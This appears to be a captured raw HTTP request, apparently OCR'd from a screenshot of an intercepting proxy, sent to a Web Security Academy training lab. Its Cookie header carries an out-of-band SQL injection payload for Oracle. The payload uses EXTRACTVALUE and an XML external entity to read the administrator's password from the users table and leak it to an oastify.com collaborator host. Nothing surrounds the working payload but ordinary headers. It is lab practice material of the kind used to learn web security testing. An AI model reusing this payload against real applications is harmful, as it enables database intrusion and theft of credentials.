 Request
Raw Hex
\n
1 GET /product?productId=2 HTTP/2
2 Host: 0a4600b0040f941382e6380c0057004a.web-security-academy.net
3 Cookie: TrackingId=
g3cOtQeauj4CSC6p'%7c%7c(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'|
|(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.t5zxyzmtftnxyjmzvb3e2csnfel59yxn.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual)||';
session=rWI2E0PJiat4x21zKRiJSlMEu9mjqInu
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4600b0040f941382e6380c0057004a.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search 0 highlights